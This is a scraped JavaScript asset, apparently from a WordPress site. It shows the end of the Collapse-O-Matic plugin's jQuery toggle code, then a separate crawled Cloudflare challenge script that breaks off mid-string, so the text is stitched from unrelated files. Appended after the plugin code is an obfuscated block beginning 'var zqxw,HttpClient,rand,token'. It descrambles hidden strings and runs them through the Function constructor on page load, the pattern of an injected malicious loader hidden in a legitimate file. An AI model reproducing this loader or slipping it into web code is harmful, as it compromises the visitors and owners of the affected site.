		if(jQuery(this).attr('rel') && jQuery(this).attr('rel').toString().indexOf('-highlander') != '-1' && jQuery(this).hasClass('must-be-one') && jQuery(this).hasClass('colomat-close')){
			return;
		}

		//toggle group highlander must be one
		if(jQuery(this).data('togglegroup') && jQuery(this).data('togglegroup').toString().indexOf('-highlander') != '-1' && jQuery(this).hasClass('must-be-one') && jQuery(this).hasClass('colomat-close')){
			return;
		}

		var id = jQuery(this).attr('id');

		//deal with any scroll to links
		if(jQuery(this).hasClass('colomat-close') && jQuery(this).hasClass('scroll-to-trigger')){
			offset_top = jQuery('#scrollonclose-'+id).attr('name');
			if (offset_top == 'auto') {
				var target_offset = jQuery('#'+id).offset();
				offset_top = target_offset.top;
			}
		}

		var id_arr = id.split('-');

		//deal with extra tirggers
		if (id_arr[0].indexOf('extra') != '-1') {
			//console.log('this is an extra trigger');
			pre = id_arr.splice(0, 1);
			id = id_arr.join('-');

			//deal with any scroll to links from the Extra Collapse Trigger
			if(jQuery(this).hasClass('scroll-to-trigger')){
				var target_offset = jQuery('#'+id).offset();
				offset_top = target_offset.top;
			}

			//deal with any scroll to links from the Title Trigger
			if(jQuery('#'+id).hasClass('scroll-to-trigger')){
				offset_top = jQuery('#scrollonclose-'+id).attr('name');
				if (offset_top == 'auto') {
					var target_offset = jQuery('#'+id).offset();
					offset_top = target_offset.top;
				}
			}

			//toggle master trigger arrow
			jQuery('#'+id).toggleClass('colomat-close');

			//toggle any other extra trigger arrows
			jQuery('[id^=extra][id$='+id+']').toggleClass('colomat-close');
		}

		else if(id.indexOf('bot-') != '-1'){
			id = id.substr(4);
			jQuery('#'+id).toggleClass('colomat-close');

			//deal with any scroll to links from the Internal Collapse Trigger
			if(jQuery(this).hasClass('scroll-to-trigger')){
				var target_offset = jQuery('#'+id).offset();
				offset_top = target_offset.top;
			}

			//deal with any scroll to links from the Title Trigger
			if(jQuery('#'+id).hasClass('scroll-to-trigger')){
				offset_top = jQuery('#scrollonclose-'+id).attr('name');
				if (offset_top == 'auto') {
					var target_offset = jQuery('#'+id).offset();
					offset_top = target_offset.top;
				}
			}
		}
		else{
			jQuery(this).toggleClass('colomat-close');
			//toggle any extra triggers
			jQuery('[id^=extra][id$='+id+']').toggleClass('colomat-close');
		}

		//check if the title needs to be swapped out
		if(jQuery("#swap-"+id).length > 0){
			swapTitle(jQuery('#'+id), "#swap-"+id);
		}

		//check if the excerpt needs to be swapped out
		if(jQuery("#swapexcerpt-"+id).length > 0){
			swapTitle("#excerpt-"+id, "#swapexcerpt-"+id);
		}

		//external triggers
		jQuery('[id^=extra][id$='+id+']').each( function( index ){
			if(jQuery(this).data('swaptitle')){
				old_swap_title = jQuery(this).data('swaptitle');
				old_title = jQuery(this).html();
				jQuery(this).html(old_swap_title);
				jQuery(this).data('swaptitle', old_title);
			}
		});

		//add visited class
		jQuery(this).addClass('colomat-visited');

		//toggle parent highlight class
		var parentID = 'parent-'+id;
		jQuery('#' + parentID).toggleClass('colomat-parent-highlight');

		//check for snap-shut
		if(!jQuery(this).hasClass('colomat-close') && jQuery(this).hasClass('snap-shut')){
			jQuery('#target-'+id).hide();
		}
		else{
			toggleState (jQuery(this), id, true, id);
		}

		//deal with grouped items if needed
		if(jQuery(this).attr('rel') !== undefined){
			var rel = jQuery(this).attr('rel').toString();
			if(rel.indexOf('-highlander') != '-1'){
				closeOtherRelMembers(rel, id);
			}
			else{
				closeOtherGroups(rel);
			}
		}

		if(jQuery(this).data('togglegroup') !== undefined){
			var togname = jQuery(this).data('togglegroup').toString();
			if(togname.indexOf('-highlander') != '-1'){
				closeOtherTogMembers(togname, id);
			}
		}

		if(offset_top){
			jQuery('html, body').animate({scrollTop:offset_top}, 500);
		}
	});


	jQuery(document).on(com_binding, '.expandall', function(event) {
		if(jQuery(this).attr('rel') !== undefined){
			var rel = jQuery(this).attr('rel');
			var loop_items = jQuery('.collapseomatic:not(.colomat-close)[rel="' + rel +'"]');
		}
		else if(jQuery(this).attr('data-togglegroup') !== undefined){
			var toggroup = jQuery(this).attr('data-togglegroup');
			var loop_items = jQuery('.collapseomatic:not(.colomat-close)[data-togglegroup="' + toggroup +'"]');
		}
		else{
			var loop_items = jQuery('.collapseomatic:not(.colomat-close)');
		}

		colomat_expandall(loop_items);
	});

	jQuery(document).on(com_binding, '.collapseall', function(event) {
		if(jQuery(this).attr('rel') !== undefined){
			var rel = jQuery(this).attr('rel');
			var loop_items = jQuery('.collapseomatic.colomat-close[rel="' + rel +'"]');
		}
		else if(jQuery(this).attr('data-togglegroup') !== undefined){
			var toggroup = jQuery(this).attr('data-togglegroup');
			var loop_items = jQuery('.collapseomatic.colomat-close[data-togglegroup="' + toggroup +'"]');
		}
		else {
			var loop_items = jQuery('.collapseomatic.colomat-close');
		}

		colomat_collapseall(loop_items);
	});

	//handle new page loads with anchor
	var fullurl = document.location.toString();
	if (fullurl.match('#(?!\!)')) {
		hashmaster(fullurl);
	}

	//handle no-link triggers within the same page
	jQuery(document).on('click', 'a.colomat-nolink', function(event) {
		event.preventDefault();
	});

	//manual hashtag changes in url
	jQuery(window).on('hashchange', function (e) {
		fullurl = document.location.toString();
		if (fullurl.match('#(?!\!)')) {
			hashmaster(fullurl);
		}
	});

	//master url hash funciton
	function hashmaster(fullurl){
		// the URL contains an anchor but not a hash-bang
		if (fullurl.match('#(?!\!)')) {
			// click the navigation item corresponding to the anchor
			var anchor_arr = fullurl.split(/#(?!\!)/);

			if(anchor_arr.length > 1){
				junk = anchor_arr.splice(0, 1);
				anchor = anchor_arr.join('#');
			}
			else{
				anchor = anchor_arr[0];
			}

			if( jQuery('#' + anchor).length ){
				//expand any nested parents
				jQuery('#' + anchor).parents('.collapseomatic_content').each(function(index) {
					parent_arr = jQuery(this).attr('id').split('-');
					junk = parent_arr.splice(0, 1);
					parent = parent_arr.join('-');
					if(!jQuery('#' + parent).hasClass('colomat-close')){
						jQuery('#' + parent).click();
					}
				})
				//now expand the target anchor
				if(!jQuery('#' + anchor).hasClass('colomat-close')){
					jQuery('#' + anchor).click();
				}
			}

			if(typeof colomatoffset !== 'undefined'){
				var anchor_offset = jQuery('#' + anchor).offset();
				colomatoffset = colomatoffset + anchor_offset.top;
				jQuery('html, body').animate({scrollTop:colomatoffset}, 50);
			}

		}
	}
});

;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://csldallas.org/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8955
content:
window._cf_chl_opt={AKGCx8:'b'};~function(c8,Pk,PJ,Pa,Pg,Pf,PU,PY,PA,c3){c8=h,function(Z,x,cJ,c7,P,c){for(cJ={Z:537,x:590,P:668,c:555,F:639,D:646,K:615,I:696,v:666,B:622,Q:503},c7=h,P=Z();!![];)try{if(c=-parseInt(c7(cJ.Z))/1*(-parseInt(c7(cJ.x))/2)+parseInt(c7(cJ.P))/3+-parseInt(c7(cJ.c))/4*(-parseInt(c7(cJ.F))/5)+parseInt(c7(cJ.D))/6+-parseInt(c7(cJ.K))/7*(-parseInt(c7(cJ.I))/8)+parseInt(c7(cJ.v))/9+parseInt(c7(cJ.B))/10*(-parseInt(c7(cJ.Q))/11),x===c)break;else P.push(P.shift())}catch(F){P.push(P.shift())}}(i,387867),Pk=this||self,PJ=Pk[c8(511)],Pa=function(FR,FT,FQ,Fr,Fv,FK,c9,x,P,c,F){return FR={Z:688,x:649,P:512,c:654},FT={Z:629,x:519,P:689,c:651,F:534,D:638,K:638,I:645,v:587,B:519,Q:673,T:626,R:596,S:551,H:577,b:736,e:519,d:509,N:628,z:623,j:520,l:498,s:497,o:732,L:551,O:732},FQ={Z:605,x:614,P:548,c:736,F:734},Fr={Z:541},Fv={Z:674,x:674,P:596,c:545,F:734,D:732,K:709,I:665,v:597,B:687,Q:665,T:709,R:541,S:551,H:686,b:561,e:691,d:551,N:595,z:533,j:489,l:596,s:541,o:726,L:694,O:551,M:520,V:596,k:519,J:553,a:596,g:519,f:682,X:665,G:597,W:505,U:658,Y:628,E:551,A:541,m:623,C:551,y:529,n:506,i0:669,i1:520,i2:541,i3:672,i4:629,i5:697,i6:623,i7:544,i8:509,i9:539,ii:551,ih:551,iZ:497},FK={Z:568,x:732},c9=c8,x={'KrpGw':function(D,K){return K==D},'sqAhx':function(D,K){return D<K},'KGYEQ':function(D,K){return D+K},'qNckC':function(D,K){return D(K)},'WaLpu':function(D,K){return K&D},'gdduH':function(D,K){return D-K},'SKRnN':function(D,K){return D<K},'hGdkA':function(D,K){return D<<K},'nDuPE':function(D,K){return D|K},'IpQDA':function(D,K){return D<<K},'jVqFl':function(D,K){return D(K)},'SQzXY':function(D,K){return D<K},'Tlvhk':function(D,K){return D!==K},'HPpPy':function(D,K){return D>K},'EBBYT':function(D,K){return D<K},'ZUOzq':function(D,K){return K==D},'gtanw':function(D,K){return D-K},'PvWVF':function(D,K){return D<K},'ckglX':function(D,K){return K|D},'sBoQc':function(D,K){return D<<K},'IXyLz':function(D,K){return K&D},'AAiUw':function(D,K){return D(K)},'zKYed':function(D,K){return D&K},'kEblZ':function(D,K){return D|K},'UViCc':function(D,K){return D&K},'qHvDQ':function(D,K){return D-K},'ACAam':function(D){return D()},'KOdOi':c9(FR.Z),'YFcHi':c9(FR.x),'xjUVn':function(D,K){return K==D},'ieeeQ':function(D,K){return K!==D},'wYalN':function(D,K){return D!=K},'oJPeF':function(D,K){return D(K)},'xtTzs':function(D,K){return K!=D},'TETpc':function(D,K){return D&K},'dQjOg':function(D,K){return D&K},'KgiiP':function(D,K){return D(K)}},P=String[c9(FR.P)],c={'h':function(D){return null==D?'':c.g(D,6,function(K,ci){return ci=h,ci(FK.Z)[ci(FK.x)](K)})},'g':function(D,K,I,ch,B,Q,T,R,S,H,N,z,j,s,o,L,O,M){if(ch=c9,ch(Fv.Z)===ch(Fv.x)){if(x[ch(Fv.P)](null,D))return'';for(Q={},T={},R='',S=2,H=3,N=2,z=[],j=0,s=0,o=0;x[ch(Fv.c)](o,D[ch(Fv.F)]);o+=1)if(L=D[ch(Fv.D)](o),Object[ch(Fv.K)][ch(Fv.I)][ch(Fv.v)](Q,L)||(Q[L]=H++,T[L]=!0),O=x[ch(Fv.B)](R,L),Object[ch(Fv.K)][ch(Fv.Q)][ch(Fv.v)](Q,O))R=O;else{if(Object[ch(Fv.T)][ch(Fv.I)][ch(Fv.v)](T,R)){if(256>R[ch(Fv.R)](0)){for(B=0;B<N;j<<=1,s==K-1?(s=0,z[ch(Fv.S)](x[ch(Fv.H)](I,j)),j=0):s++,B++);for(M=R[ch(Fv.R)](0),B=0;8>B;j=j<<1|x[ch(Fv.b)](M,1),s==x[ch(Fv.e)](K,1)?(s=0,z[ch(Fv.d)](I(j)),j=0):s++,M>>=1,B++);}else if(ch(Fv.N)===ch(Fv.N)){for(M=1,B=0;x[ch(Fv.z)](B,N);j=x[ch(Fv.j)](j,1)|M,x[ch(Fv.l)](s,K-1)?(s=0,z[ch(Fv.d)](I(j)),j=0):s++,M=0,B++);for(M=R[ch(Fv.s)](0),B=0;16>B;j=x[ch(Fv.o)](x[ch(Fv.L)](j,1),x[ch(Fv.b)](M,1)),x[ch(Fv.P)](s,K-1)?(s=0,z[ch(Fv.O)](x[ch(Fv.M)](I,j)),j=0):s++,M>>=1,B++);}else return;S--,x[ch(Fv.V)](0,S)&&(S=Math[ch(Fv.k)](2,N),N++),delete T[R]}else for(M=Q[R],B=0;x[ch(Fv.J)](B,N);j=j<<1|M&1,x[ch(Fv.a)](s,K-1)?(s=0,z[ch(Fv.S)](I(j)),j=0):s++,M>>=1,B++);R=(S--,S==0&&(S=Math[ch(Fv.g)](2,N),N++),Q[O]=H++,String(L))}if(x[ch(Fv.f)]('',R)){if(Object[ch(Fv.K)][ch(Fv.X)][ch(Fv.G)](T,R)){if(x[ch(Fv.W)](256,R[ch(Fv.R)](0))){for(B=0;x[ch(Fv.U)](B,N);j<<=1,x[ch(Fv.Y)](s,K-1)?(s=0,z[ch(Fv.E)](I(j)),j=0):s++,B++);for(M=R[ch(Fv.A)](0),B=0;x[ch(Fv.W)](8,B);j=j<<1.29|1&M,s==x[ch(Fv.m)](K,1)?(s=0,z[ch(Fv.C)](I(j)),j=0):s++,M>>=1,B++);}else{for(M=1,B=0;x[ch(Fv.y)](B,N);j=x[ch(Fv.n)](x[ch(Fv.i0)](j,1),M),s==x[ch(Fv.e)](K,1)?(s=0,z[ch(Fv.S)](x[ch(Fv.i1)](I,j)),j=0):s++,M=0,B++);for(M=R[ch(Fv.i2)](0),B=0;16>B;j=x[ch(Fv.j)](j,1)|x[ch(Fv.i3)](M,1),s==K-1?(s=0,z[ch(Fv.C)](x[ch(Fv.i4)](I,j)),j=0):s++,M>>=1,B++);}S--,0==S&&(S=Math[ch(Fv.g)](2,N),N++),delete T[R]}else for(M=Q[R],B=0;B<N;j=j<<1.53|x[ch(Fv.i5)](M,1),s==x[ch(Fv.i6)](K,1)?(s=0,z[ch(Fv.S)](I(j)),j=0):s++,M>>=1,B++);S--,0==S&&N++}for(M=2,B=0;B<N;j=x[ch(Fv.i7)](x[ch(Fv.j)](j,1),x[ch(Fv.i8)](M,1)),s==x[ch(Fv.i9)](K,1)?(s=0,z[ch(Fv.ii)](I(j)),j=0):s++,M>>=1,B++);for(;;)if(j<<=1,s==K-1){z[ch(Fv.ih)](x[ch(Fv.i1)](I,j));break}else s++;return z[ch(Fv.iZ)]('')}else return},'j':function(D,FB,cx,K){if(FB={Z:700},cx=c9,K={'NbHjm':function(I,cZ){return cZ=h,x[cZ(FB.Z)](I)}},x[cx(FQ.Z)]===x[cx(FQ.x)])K[cx(FQ.P)](x);else return null==D?'':x[cx(FQ.c)]('',D)?null:c.i(D[cx(FQ.F)],32768,function(B,cP){return cP=cx,D[cP(Fr.Z)](B)})},'i':function(D,K,I,cc,B,Q,T,R,S,H,N,z,j,s,o,L,M,O){for(cc=c9,B=[],Q=4,T=4,R=3,S=[],z=x[cc(FT.Z)](I,0),j=K,s=1,H=0;3>H;B[H]=H,H+=1);for(o=0,L=Math[cc(FT.x)](2,2),N=1;N!=L;)if(x[cc(FT.P)](cc(FT.c),cc(FT.F)))O=z&j,j>>=1,j==0&&(j=K,z=I(s++)),o|=(0<O?1:0)*N,N<<=1;else return B&&F[cc(FT.D)]?D[cc(FT.K)]():'';switch(o){case 0:for(o=0,L=Math[cc(FT.x)](2,8),N=1;x[cc(FT.I)](N,L);O=j&z,j>>=1,j==0&&(j=K,z=x[cc(FT.v)](I,s++)),o|=(0<O?1:0)*N,N<<=1);M=P(o);break;case 1:for(o=0,L=Math[cc(FT.B)](2,16),N=1;x[cc(FT.Q)](N,L);O=x[cc(FT.T)](z,j),j>>=1,x[cc(FT.R)](0,j)&&(j=K,z=I(s++)),o|=N*(0<O?1:0),N<<=1);M=P(o);break;case 2:return''}for(H=B[3]=M,S[cc(FT.S)](M);;){if(s>D)return'';for(o=0,L=Math[cc(FT.B)](2,R),N=1;L!=N;O=x[cc(FT.H)](z,j),j>>=1,x[cc(FT.b)](0,j)&&(j=K,z=x[cc(FT.Z)](I,s++)),o|=N*(0<O?1:0),N<<=1);switch(M=o){case 0:for(o=0,L=Math[cc(FT.e)](2,8),N=1;N!=L;O=x[cc(FT.d)](z,j),j>>=1,x[cc(FT.N)](0,j)&&(j=K,z=I(s++)),o|=N*(0<O?1:0),N<<=1);B[T++]=P(o),M=x[cc(FT.z)](T,1),Q--;break;case 1:for(o=0,L=Math[cc(FT.B)](2,16),N=1;L!=N;O=j&z,j>>=1,j==0&&(j=K,z=x[cc(FT.j)](I,s++)),o|=(0<O?1:0)*N,N<<=1);B[T++]=x[cc(FT.l)](P,o),M=x[cc(FT.z)](T,1),Q--;break;case 2:return S[cc(FT.s)]('')}if(0==Q&&(Q=Math[cc(FT.B)](2,R),R++),B[M])M=B[M];else if(T===M)M=H+H[cc(FT.o)](0);else return null;S[cc(FT.L)](M),B[T++]=H+M[cc(FT.O)](0),Q--,H=M,Q==0&&(Q=Math[cc(FT.B)](2,R),R++)}}},F={},F[c9(FR.c)]=c.h,F}(),Pg={},Pg[c8(562)]='o',Pg[c8(603)]='s',Pg[c8(510)]='u',Pg[c8(620)]='z',Pg[c8(617)]='n',Pg[c8(600)]='I',Pg[c8(502)]='b',Pf=Pg,Pk[c8(569)]=function(Z,x,P,F,Ft,Fp,Fy,cI,D,I,B,Q,T,R,S,N,z,j){if(Ft={Z:671,x:667,P:718,c:567,F:575,D:718,K:531,I:602,v:641,B:531,Q:602,T:652,R:563,S:670,H:734,b:580,e:676,d:535,N:707,z:643,j:611,l:584,s:667,o:494,L:519,O:709,M:665,V:597,k:601,J:541,a:660,g:551,f:621,X:679,G:621,W:494,U:558,Y:551,E:541,A:683,m:558,C:519,y:661,n:648,i0:643,i1:678},Fp={Z:671,x:635,P:516,c:734,F:721,D:662},Fy={Z:709,x:665,P:597,c:551},cI=c8,D={'SPIKw':function(H,N){return N===H},'ioZXu':function(H,N){return H(N)},'GuZMt':function(H,N){return N==H},'vGJCK':function(H,N){return H>N},'hKnUN':function(H,N){return H<N},'yrLMr':function(H,N){return H<<N},'tqZKh':function(H,N){return N==H},'FkbEf':function(H,N){return H-N},'VUdul':function(H,N){return H|N},'RaRkL':function(H,N){return H<N},'GNyvV':function(H,N){return N&H},'ImjLH':function(H,N){return H<N},'UvSAj':function(H,N){return H===N},'xweFQ':function(H,N,z){return H(N,z)},'JsJUT':function(H,N){return H+N}},D[cI(Ft.Z)](null,x)||x===void 0)return F;for(I=D[cI(Ft.x)](PW,x),Z[cI(Ft.P)][cI(Ft.c)]&&(I=I[cI(Ft.F)](Z[cI(Ft.D)][cI(Ft.c)](x))),I=Z[cI(Ft.K)][cI(Ft.I)]&&Z[cI(Ft.v)]?Z[cI(Ft.B)][cI(Ft.Q)](new Z[(cI(Ft.v))](I)):function(H,cv,N){if(cv=cI,D[cv(Fp.Z)](cv(Fp.x),cv(Fp.x))){for(H[cv(Fp.P)](),N=0;N<H[cv(Fp.c)];D[cv(Fp.Z)](H[N],H[N+1])?H[cv(Fp.F)](N+1,1):N+=1);return H}else return x[cv(Fp.D)](function(){}),'p'}(I),B='nAsAaAb'.split('A'),B=B[cI(Ft.T)][cI(Ft.R)](B),Q=0;D[cI(Ft.S)](Q,I[cI(Ft.H)]);Q++)if(T=I[Q],R=PG(Z,x,T),D[cI(Ft.x)](B,R)){if(D[cI(Ft.Z)](cI(Ft.b),cI(Ft.b)))S=R==='s'&&!Z[cI(Ft.e)](x[T]),D[cI(Ft.d)](cI(Ft.N),P+T)?K(P+T,R):S||D[cI(Ft.z)](K,P+T,x[T]);else for(N=cI(Ft.j)[cI(Ft.l)]('|'),z=0;!![];){switch(N[z++]){case'0':Zw[ZK]=ZI++;continue;case'1':Zv=D[cI(Ft.s)](ZB,Zr);continue;case'2':D[cI(Ft.o)](0,Zx)&&(ZP=Zc[cI(Ft.L)](2,ZF),ZD++);continue;case'3':if(iU[cI(Ft.O)][cI(Ft.M)][cI(Ft.V)](iY,iE)){if(D[cI(Ft.k)](256,ZQ[cI(Ft.J)](0))){for(xR=0;D[cI(Ft.a)](xS,xH);xb<<=1,xd-1==xe?(xN=0,xz[cI(Ft.g)](xj(xl)),xs=0):xo++,xq++);for(j=xL[cI(Ft.J)](0),xO=0;8>xM;xu=D[cI(Ft.f)](xk,1)|j&1,D[cI(Ft.X)](xJ,xa-1)?(xg=0,xf[cI(Ft.g)](xX(xG)),xW=0):xU++,j>>=1,xV++);}else{for(j=1,xY=0;xE<xA;xC=D[cI(Ft.G)](xy,1)|j,D[cI(Ft.W)](xn,D[cI(Ft.U)](xp,1))?(xt=0,P0[cI(Ft.Y)](P1(P2)),P3=0):P4++,j=0,xm++);for(j=P5[cI(Ft.E)](0),P6=0;16>P7;P9=D[cI(Ft.A)](Pi<<1,j&1),Ph==D[cI(Ft.m)](PZ,1)?(Px=0,PP[cI(Ft.Y)](D[cI(Ft.x)](Pc,PF)),PD=0):Pw++,j>>=1,P8++);}xw--,D[cI(Ft.X)](0,xK)&&(xI=xv[cI(Ft.C)](2,xB),xr++),delete xQ[xT]}else for(j=hy[hn],hp=0;D[cI(Ft.y)](ht,Z0);Z2=Z3<<1|D[cI(Ft.n)](j,1),Z5-1==Z4?(Z6=0,Z7[cI(Ft.g)](Z8(Z9)),Zi=0):Zh++,j>>=1,Z1++);continue;case'4':ZZ--;continue}break}}else D[cI(Ft.i0)](K,D[cI(Ft.i1)](P,T),R);return F;function K(H,N,cK){cK=h,Object[cK(Fy.Z)][cK(Fy.x)][cK(Fy.P)](F,N)||(F[N]=[]),F[N][cK(Fy.c)](H)}},PU=c8(581)[c8(584)](';'),PY=PU[c8(652)][c8(563)](PU),Pk[c8(719)]=function(x,P,D3,cB,F,D,K,I,v,B){for(D3={Z:504,x:619,P:664,c:734,F:619,D:504,K:630,I:551,v:486},cB=c8,F={},F[cB(D3.Z)]=function(Q,T){return Q<T},F[cB(D3.x)]=function(Q,T){return Q===T},D=F,K=Object[cB(D3.P)](P),I=0;D[cB(D3.Z)](I,K[cB(D3.c)]);I++)if(v=K[I],D[cB(D3.F)]('f',v)&&(v='N'),x[v]){for(B=0;D[cB(D3.D)](B,P[K[I]][cB(D3.c)]);-1===x[v][cB(D3.K)](P[K[I]][B])&&(PY(P[K[I]][B])||x[v][cB(D3.I)]('o.'+P[K[I]][B])),B++);}else x[v]=P[K[I]][cB(D3.v)](function(Q){return'o.'+Q})},PA=null,c3=c2(),c5();function i(DX){return DX='PvWVF,href,Array,http-code:,SKRnN,xkoxa,UvSAj,errorInfoObject,422BGkSBH,AKGCx8,qHvDQ,error on 